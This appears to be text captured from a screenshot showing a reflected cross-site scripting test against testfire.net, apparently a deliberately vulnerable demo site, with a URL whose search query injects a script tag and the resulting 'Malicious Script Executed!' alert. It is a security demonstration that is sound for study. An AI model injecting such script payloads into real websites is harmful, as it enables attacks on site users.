 testfire.net/search.jsp?query=<p>This+is+a+harmless+comment.<%2Fp>+<script>++++alert('Malicious+Script+Execute
testfire.net
Malicious Script Executed!
OK